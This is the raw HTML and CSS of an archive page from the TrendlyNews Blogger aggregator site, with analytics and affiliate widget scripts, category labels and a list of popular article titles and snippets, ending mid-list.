Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="cf218dfb7a9e389e6ae27538-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf218dfb7a9e389e6ae27538-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=80bf3434-4126-47dd-bc65-37d976355658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=80bf3434-4126-47dd-bc65-37d976355658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='archive'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper archive'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h1 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h1>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Archive Pages Design$type=blogging$count=10</h2>
</div><div class='widget Blog' data-version='1' id='Blog1'>
</div><!--Failed to render gadget 'HTML3'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML13'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML23'.

The tag 'remove' is not a known Blogger tag.
--></div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--prevent preview pages-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfxc7WI5QHC6QhTygV-SLx2BUKJp7PKCu-M3KO6b_pQM9v-7EgvvhM23g1YtRX0IetqeYYpfOil27xBSZG1pQAJz5DwNeWiZfjkCN-VsaCM4fUGQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/halo-actor-steve-downes-asks-you-not-to.html">&#8216;Halo&#8217; Actor Steve Downes Asks You Not to Remake His Voice with AI</a></div>
<div class='item-snippet'>The man behind Master Chief feels a way about generative AI when it comes to his voice being used for any &#39;Halo&#39; fan project or vide...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/darth-maul-is-my-glup-shitto-and-im.html">Darth Maul Is My Glup Shitto, and I&#8217;m Happy He&#8217;s Back (Again)</a></div>
<div class='item-snippet'>I can&#39;t help but be charmed by Maul and his dogged refusal to get the hell out of the &#39;Star Wars&#39; story.   from Gizmodo https://...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/hasbro-suit-alleges-overprinted-magic.html">Hasbro Suit Alleges Overprinted &#8216;Magic: The Gathering&#8217; Cards</a></div>
<div class='item-snippet'>Accusations of &#39;gross mismanagement&#39; have been levvied against Hasbro, owing to its ongoing success and production of &#39;Magic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/legos-new-lord-of-rings-set-celebrates.html">Lego&#8217;s New &#8216;Lord of the Rings&#8217; Set Celebrates the Dark Lord Himself</a></div>
<div class='item-snippet'>Lego&#39;s ventures into Middle-earth are coming along more often&#8212;and at lower prices.   from Gizmodo https://ift.tt/t8NwzEo  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/new-smarter-siri-is-reportedly-weeks.html">New, Smarter Siri Is Reportedly Weeks from Arriving. It Had Better Be Amazing</a></div>
<div class='item-snippet'>Apple is borrowing tech from Google to try and score a much-needed win. But Google wins either way.   from Gizmodo https://ift.tt/0yOhSrb  v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/report-says-eu-is-gearing-up-to.html">Report Says the E.U. Is Gearing Up to Weaponize Europe&#8217;s Tech Industry Against the U.S.</a></div>
<div class='item-snippet'>Don&#39;t worry. No one is threatening to take away your access to Sweden-based Spotify.   from Gizmodo https://ift.tt/QfIs8PA  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
